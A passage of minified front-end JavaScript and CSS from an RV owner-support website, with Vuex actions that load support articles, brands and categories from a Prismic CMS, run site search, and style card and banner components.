fetchCategories(e){let{commit:t,state:r,dispatch:n}=e;if(r.categories.length&&r.subCategories.length)return;const o=(await n("content/getAllPagesOfContentType",{type:"or_support_category"},{root:!0})).map(e=>({...e,title:e.data.title,icon:e.data.icon,link:{...e,link_type:"Document",isBroken:!1}}));t("SET_CATEGORIES",o);const d=(await n("content/getAllPagesOfContentType",{type:"or_support_sub_category",pageSize:100},{root:!0})).map(e=>({id:e.id,type:e.type,tags:e.tags,lang:e.lang,slug:e.slugs[0],uid:e.uid,link_type:"Document",title:e.data.title,icon:e.data.icon,parent:e.data.parent_category,all:e}));t("SET_SUB_CATEGORIES",d);t("SET_SUB_CATEGORIES_BY_CATEGORY",d.reduce((e,t)=>(e[t.parent.uid]||(e[t.parent.uid]=[]),e[t.parent.uid].push(t),e),{}));const c=[];o.forEach(e=>{c.push({uid:e.uid,type:e.type,breadcrumbs:[{title:"Owners",link:"/owners",uid:null},{title:e.title,link:l.a.ownersCategory(e.uid),uid:e.uid}]})}),d.forEach(e=>{const t=o.find(t=>t.uid===e.parent.uid);c.push({uid:e.uid,type:e.type,breadcrumbs:[{title:"Owners",link:"/owners",uid:null},{title:t.title,link:l.a.ownersCategory(t.uid),uid:t.uid},{title:e.title,link:l.a.ownersSubCategory(e.uid),uid:e.uid}]})}),t("SET_BREADCRUMBS",c)},async fetchSelectedBrandDocument(e){let{commit:t,state:r}=e;const o=await Object(n.b)({type:"or_support_brand",uid:r.selectedBrand,fetch:[]});Object.keys(o).length>0&&t("SET_SELECTED_BRAND_DOC",o)},setRecentlyViewedArticlesFromCookie(e){let{commit:t}=e;const r=this.$cookies.get("recentlyViewedArticles");r&&t("SET_RECENTLY_VIEWED_ARTICLES",r)},async setRecentlyViewedArticles(e,article){let{commit:t}=e;const r=this.$cookies.get("recentlyViewedArticles")?this.$cookies.get("recentlyViewedArticles"):[],n=r.findIndex(a=>a.uid===article.uid);-1!==n&&r.splice(n,1),4===r.length&&r.pop(),r.unshift(article),this.$cookies.set("recentlyViewedArticles",JSON.stringify(r),{path:"/",maxAge:31536e3}),t("SET_RECENTLY_VIEWED_ARTICLES",r)},async fetchAllSupportArticles(e){let{commit:t,state:r}=e;if(!r.articles.length){t("SET_SUPPORT_ARTICLES",await Object(n.a)({type:"or_support_article"}))}},async setAllSupportArticlesByBrandOrCategory(e,t){let{state:r,commit:n,getters:l}=e,{brand:d,category:c,subCategory:m}=t;if(!r.supportArticlesForGrid.length){const e=[];let t=1,r=1;for(;t<=r;){const n=await this.$prismic.api.query(this.$prismic.predicates.at("document.type","or_support_article"),{...Object(o.a)({type:"or_support_article"}),fetch:["title","uid","hero_video"],pageSize:100,page:t});e.push(...n.results),r=n.total_pages,t++}await n("SET_SUPPORT_ARTICLES_FOR_GRID",e)}let h=l.getSupportArticlesForGrid;d&&(h=h.filter(e=>!!Array.isArray(e.data.tags_group)&&e.data.tags_group.some(e=>{if(e.tag.uid===d)return e}))),c&&(h=h.filter(e=>!!Array.isArray(e.data.tags_group)&&e.data.tags_group.some(e=>{if(e.tag.uid===c)return e}))),m&&(h=h.filter(e=>!!Array.isArray(e.data.tags_group)&&e.data.tags_group.some(e=>{if(e.tag.uid===m)return e}))),n("SET_FILTERED_SUPPORT_GRID_ARTICLES",h)},async setAllBrands(e){let{commit:t,state:r}=e;if(!r.allBrands.length){const e=[];let r=1,n=1;for(;r<=n;){const t=await this.$prismic.api.query(this.$prismic.predicates.at("document.type","or_support_brand"),{...Object(o.a)({type:"or_support_brand"}),fetch:["title","uid"],pageSize:100,page:r});e.push(...t.results),n=t.total_pages,r++}t("SET_ALL_BRANDS",e)}},async setAllBrandTypes(e){let{commit:t,state:r}=e;if(!r.allBrandTypes.length){const e=[];let r=1,n=1;for(;r<=n;){const t=await this.$prismic.api.query(this.$prismic.predicates.at("document.type","brand_type"),{...Object(o.a)({type:"brand_type"}),pageSize:100,page:r});e.push(...t.results),n=t.total_pages,r++}t("SET_ALL_BRAND_TYPES",e)}},getBrandByUid(e,t){let{getters:r,state:n}=e;return r.getAllBrands.find(e=>e.uid===t)},setShowSelectAnRVModal(e,t){let{commit:r}=e;r("SET_SHOW_SELECT_AN_RV_MODAL",t)},setShowSpecsHelpModal(e,t){let{commit:r}=e;r("SET_SHOW_SPECS_HELP_MODAL",t)},async populateBentoArticleGrid(e){var t;let{getters:r,dispatch:n}=e;const o=[],l=null===(t=r.getSelectedBrandDoc)||void 0===t||null===(t=t.data)||void 0===t?void 0:t.personalized_brand_landing_featured_articles;if(Array.isArray(l)&&l.length>0&&o.push(...l.slice(0,4)),o.length<5){await n("fetchAllSupportArticles");const e=Array.isArray(l)&&l.length>0?l.map(article=>{var e;return null==article||null===(e=article.support_article)||void 0===e?void 0:e.uid}):[""],t=r.getArticles.filter(article=>!e.includes(article.uid));o.push(...t.slice(0,5).map(article=>({support_article:{...article,isBroken:!1}}))),o.forEach(article=>article.support_article.link_type="Document")}return o}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return d}),r.d(t,"getters",function(){return c}),r.d(t,"mutations",function(){return m}),r.d(t,"actions",function(){return h});r(152),r(19),r(153),r(13),r(24),r(20),r(154);var n=r(48),o=r(23);const l={},d=()=>({activeModelSearchData:{},filters:l,fullyLoaded:!1,routeQueryString:{},parsingRouteQueryString:void 0,parsingInitialFilters:!1,searchTerm:"",showSuggestions:!1}),c={getActiveModelSearchData:e=>e.activeModelSearchData,routeQueryString:e=>e.routeQueryString,parsingRouteQueryString:e=>e.parsingRouteQueryString,fullyLoaded:e=>e.fullyLoaded,getSearchTerm:e=>e.searchTerm,showSuggestions:e=>e.showSuggestions},m={SET_FULLY_LOADED:(e,t)=>{e.fullyLoaded=t},SET_ACTIVE_MODEL_SEARCH_DATA:(e,data)=>{e.activeModelSearchData=data},SET_ROUTE_QUERY_STRING:(e,data)=>{e.routeQueryString=Object.assign({},data)},SET_PARSING_INITIAL_FILTERS:(e,t)=>{e.parsingInitialFilters=t},SET_PARSING_ROUTE_QUERY_STRING:(e,t)=>{e.parsingRouteQueryString=t},SET_SEARCH_TERM:(e,t)=>{e.searchTerm=t},SET_SHOW_SUGGESTIONS:(e,t)=>{e.showSuggestions=t}},h={async fullSiteSearch(e,t){let{dispatch:r}=e,o=[];const l=t.split(" ").filter(e=>/^\d{1,4}.{1,6}/g.test(e));if(l&&l.length){const e={model:{showOnWeb:!0,referenceId:l.map(e=>e.toUpperCase())}},{docs:t}=await r("elasticSearch/modelUnstoredSearch",{filters:e,size:10},{root:!0}),d=t.map(async e=>{let t={...e};const o=Object(n.o)(e,e.brand);if(o){const e=await r("content/getDocByTypeAndUID",{type:"model",uid:o},{root:!0});e&&e.data&&(t.content=e.data)}return t});o=await Promise.all(d)}return{models:o,content:await r("searchAllContent",t)}},async searchAllContent(e,t){let r=[];const n=["type_landing","brands_landing","brand_type","split_content","content_page","howto_detail","innovation","blog_detail","page"];for(const e of n)try{const n=await this.$prismic.api.query([this.$prismic.predicates.at("document.type",e),this.$prismic.predicates.fulltext("document",t)],{...Object(o.a)({type:e}),pageSize:100});n&&n.results&&r.push(...n.results)}catch(e){}return r},setSearchTerm(e,t){let{commit:r}=e;r("SET_SEARCH_TERM",t)},setShowSuggestions(e,t){let{commit:r}=e;r("SET_SHOW_SUGGESTIONS",t)}}},,,,,,,,,,,,,,function(e,t,r){"use strict";r.r(t);var n=r(503),o=r(172);t.default=()=>({link:new n.a({uri:"https://middleware-dot-keystonerv-production.appspot.com/graphql",fetchOptions:{}}),cache:new o.a,defaultHttpLink:!1})},,,,function(e,t){function r(e){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}r.keys=function(){return[]},r.resolve=r,e.exports=r,r.id=865},function(e,t,r){"use strict";r(439)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wio-link{align-items:center;background-color:rgba(255,217,86,.6);border-radius:50%;display:flex;height:50px;justify-content:center;position:absolute;right:1rem;top:1rem;transition:all .3s ease;width:50px;z-index:601}.wio-link:hover{background-color:#ffd956}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(440)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-25ddfa4c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-25ddfa4c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-25ddfa4c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.in-container-callout[data-v-25ddfa4c]{background-color:#f7f5f5}.in-container-callout .container .in-line-banner[data-v-25ddfa4c]:nth-child(n+2){margin-top:1.5rem}.in-container-callout .in-line-banner[data-v-25ddfa4c]{aspect-ratio:.9;background-color:#d8d0cc;border-radius:.375rem;position:relative}@media(min-width:768px){.in-container-callout .in-line-banner[data-v-25ddfa4c]{aspect-ratio:1.75}}@media(min-width:1024px){.in-container-callout .in-line-banner[data-v-25ddfa4c]{aspect-ratio:3}}.in-container-callout .banner-container-inner[data-v-25ddfa4c] img{border-radius:.375rem;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.in-container-callout .content-overlay[data-v-25ddfa4c]{bottom:2.5rem;display:flex;justify-content:flex-start;left:1.5rem;position:absolute;right:1.5rem;top:2.5rem}@media(min-width:1024px){.in-container-callout .content-overlay[data-v-25ddfa4c]{bottom:4rem;left:4rem;right:4rem;top:4rem}}.in-container-callout .content-overlay.right[data-v-25ddfa4c]{justify-content:flex-end}.in-container-callout .content-overlay-inner[data-v-25ddfa4c]{color:#343434;display:flex;flex-direction:column;justify-content:center;max-width:55ch}.in-container-callout h2[data-v-25ddfa4c]{margin-bottom:1rem}.in-container-callout p+.in-line-banner-button[data-v-25ddfa4c] a{display:block;margin-top:.5rem}.in-container-callout .app-button-container[data-v-25ddfa4c]{display:flex;flex-direction:column;gap:1rem;margin-top:.5rem}@media(min-width:1024px){.in-container-callout .app-button-container[data-v-25ddfa4c]{flex-direction:row}}.in-container-callout .app-button-container svg[data-v-25ddfa4c]{height:3rem;width:auto}.in-container-callout+.in-container-callout[data-v-25ddfa4c]{margin-top:-2rem}@media(min-width:1024px){.in-container-callout+.in-container-callout[data-v-25ddfa4c]{margin-top:-2.5rem}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(441)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6021d167]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6021d167]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6021d167]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.circle[data-v-6021d167]{align-items:center;background:#fff;border:1px solid #d8d0cc;border-radius:50%;bottom:50%;display:flex;flex-direction:column;height:1.75rem;justify-content:center;left:50%;position:absolute;transform:translate(-50%,50%);transition:all .25s ease-in-out;width:1.75rem;z-index:201}@media(min-width:1024px){.circle.large[data-v-6021d167]{border-width:2px;height:4rem;width:4rem}}@media(min-width:768px){.circle.large.is-hovered[data-v-6021d167],.circle.large[data-v-6021d167]:hover{height:2.0125rem;transition:all .25s ease-in-out;width:2.0125rem}}@media(min-width:1024px){.circle.large.is-hovered[data-v-6021d167],.circle.large[data-v-6021d167]:hover{height:4.6rem;width:4.6rem}}@media(min-width:768px){.circle.large.is-hovered .triangle[data-v-6021d167],.circle.large:hover .triangle[data-v-6021d167]{height:.8625rem;width:.8625rem}}@media(min-width:1024px){.circle.large.is-hovered .triangle[data-v-6021d167],.circle.large:hover .triangle[data-v-6021d167]{height:1.725rem;width:1.725rem}}.triangle[data-v-6021d167]{color:#292929;height:.75rem;transition:all .25s ease-in-out;width:.75rem}@media(min-width:1024px){.large .triangle[data-v-6021d167]{height:1.5rem;width:1.5rem}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(442)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-499e8e3e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-499e8e3e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-499e8e3e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.bento-card[data-v-499e8e3e]{background-color:#000;border-radius:.375rem;height:100%;overflow:hidden;position:relative;width:100%}@media(max-width:1023px){.bento-card[data-v-499e8e3e]{aspect-ratio:1.15}}.bento-card .card-image[data-v-499e8e3e] picture img{border-radius:.375rem;bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.bento-card .card-image[data-v-499e8e3e] picture:after{background:linear-gradient(180deg,transparent,rgba(0,0,0,.05) 50%,rgba(0,0,0,.2) 75%,rgba(0,0,0,.4));border-radius:.375rem;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.bento-card[data-v-499e8e3e] .play-icon{left:30px;top:2px}@media(min-width:768px){.bento-card[data-v-499e8e3e] .play-icon{left:34px;top:6px}}.bento-card[data-v-499e8e3e] a{color:#fff;-webkit-text-decoration:none;text-decoration:none}.bento-card[data-v-499e8e3e] a .play-icon{color:#343434}.bento-card .link-label[data-v-499e8e3e]{bottom:0;font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-medium);font-weight:var(--font-weight-semibold);left:0;line-height:1.2em;padding:1rem;position:absolute;right:0;text-transform:none}@media(min-width:768px){.bento-card .link-label[data-v-499e8e3e]{padding:1.25rem}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(443)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6098c7fe]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6098c7fe]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6098c7fe]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.h4[data-v-6098c7fe]{font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;margin-bottom:.5rem;text-align:center;text-transform:none}.help-icon[data-v-6098c7fe]{height:2rem;margin-bottom:1.5rem;min-height:2rem;width:2rem}@media(min-width:768px){.help-icon[data-v-6098c7fe]{margin-bottom:1.5rem}}.link[data-v-6098c7fe]{align-items:center;color:#343434;display:flex;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);justify-self:flex-end;margin-top:.75rem;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.link[data-v-6098c7fe]:hover{color:#c87736}.link-icon[data-v-6098c7fe]{height:1rem;margin-left:.5rem;width:1rem}.card-grid-slider-card-inner[data-v-6098c7fe]{align-items:center;display:flex;flex-direction:column;height:100%;padding:1.5rem 1.25rem}@media(min-width:768px){.card-grid-slider-card-inner[data-v-6098c7fe]{padding:2rem 1.5rem}}.copy[data-v-6098c7fe]{height:100%}.copy[data-v-6098c7fe] p{font-size:.875rem;line-height:1.5;margin-bottom:0;text-align:center}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(444)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-0a4ae8c5]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0a4ae8c5]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0a4ae8c5]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}a.brand-card[data-v-0a4ae8c5]{align-items:center;color:#343434;display:flex;flex-direction:row;gap:.75rem;justify-content:flex-start;padding:.75rem;-webkit-text-decoration:none;text-decoration:none;transition:color .25s ease-in-out;width:100%}a.brand-card[data-v-0a4ae8c5]:focus,a.brand-card[data-v-0a4ae8c5]:hover{color:#a15f29}a.brand-card[data-v-0a4ae8c5] img{height:2rem}a.brand-card .link-label[data-v-0a4ae8c5]{font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;max-width:none;text-align:center;text-transform:none}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(445)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-457903cf]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-457903cf]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-457903cf]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.solution-card[data-v-457903cf]{align-items:flex-start;background:#fff;display:flex;height:100%;justify-content:center;min-height:8rem}.solution-card .link-icon[data-v-457903cf]{height:auto;margin:0;width:auto}.solution-card[data-v-457903cf] img{height:2rem;margin-bottom:.75rem}@media(min-width:768px){.solution-card[data-v-457903cf] img{margin-bottom:1rem}}.solution-card[data-v-457903cf] a{color:#343434;padding:1.5rem 1rem;-webkit-text-decoration:none;text-decoration:none;transition:color .25s ease-in-out}@media(min-width:768px){.solution-card[data-v-457903cf] a:hover{color:#a15f29}}.solution-card[data-v-457903cf] a:focus{color:#a15f29}.solution-card .link-label[data-v-457903cf]{font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;max-width:16ch;text-align:center;text-transform:none}.stacked-cards .solution-card[data-v-457903cf]{background:transparent;min-height:0;min-height:auto;width:100%}.stacked-cards .solution-card[data-v-457903cf] a{align-items:center;display:flex;flex-direction:row;gap:.75rem;justify-content:flex-start;padding:.75rem;width:100%}@media(min-width:768px){.stacked-cards .solution-card[data-v-457903cf] a{flex-direction:column;gap:1rem;justify-content:center;padding:2rem 1.5rem}}.stacked-cards .solution-card[data-v-457903cf] img{margin-bottom:0}.stacked-cards .solution-card .link-label[data-v-457903cf]{max-width:none}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(446)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-7d63e34e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-7d63e34e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-7d63e34e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.support-article-card[data-v-7d63e34e]{position:relative}.support-article-card[data-v-7d63e34e] .play-icon{left:30px;top:2px;z-index:201}@media(min-width:768px){.support-article-card[data-v-7d63e34e] .play-icon{left:34px;top:6px}}.support-article-card .card-image[data-v-7d63e34e]{border-top-left-radius:.375rem;border-top-right-radius:.375rem;overflow:hidden}.support-article-card .card-image[data-v-7d63e34e] img{aspect-ratio:1.75;background:#f7f5f5;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}.support-article-card[data-v-7d63e34e] a{color:#343434;-webkit-text-decoration:none;text-decoration:none}.support-article-card .link-label[data-v-7d63e34e]{font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;padding:1rem;text-transform:none}@media(min-width:768px){.support-article-card .link-label[data-v-7d63e34e]{padding:1.25rem}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(447)},function(e,t,r){var n=r(6)(function(i){return 